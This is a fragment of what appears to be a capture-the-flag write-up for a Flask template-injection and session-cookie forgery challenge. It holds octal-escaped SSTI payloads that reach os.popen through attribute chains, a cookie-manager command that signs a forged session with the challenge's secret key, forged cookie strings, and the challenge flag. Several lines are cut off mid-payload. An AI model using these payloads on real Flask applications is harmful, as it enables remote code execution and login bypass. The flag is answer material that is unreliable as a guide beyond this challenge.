 ssti_flask-session ×
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\scripts\ssti_flask-session.py
""\\137\\137\\151\\155\\160\\157\\162\\164\\137\\137\\050\\042\\157\\163\\042\\051\\056\\160\\157\
{%print(xxx|attr(""\\137\\137\\151\\156\\151\\164\\137\\137"")|attr(""\\137\\137\\147\\154\\157\\1
python3 flask_session_cookie_manager3.py encode -s "y0u_n3ver_k0nw_s3cret_key_1s_newst4r" -t "{'us
b'.eJy1kD0OwjAMhe9iqVK7uYltJM6ShYGBBaFSpEqld6d26v7QDiwsVhK_9_k5Pbye1wbO0BeP5nZvy67r3pe2bcoEKdXx5IV
.eJy1kD0OwjAMhe9iqVK7uYltJM6ShYGBBaFSpEqld6d26v7QDiwsVhK_9_k5Pbye1wbO0BeP5nZvy67r3pe2bcoEKdXx5IVrL
#!/bin/bash
echo $FLAG &gt; /y0U3_f14g_1s_h3re &amp;&amp; export FLAG=not &amp;&amp; FLAG=not &amp;&amp; \
python /app/app.pyflag{2d000fc0-d271-4701-a3b3-7d2b9b78db0a}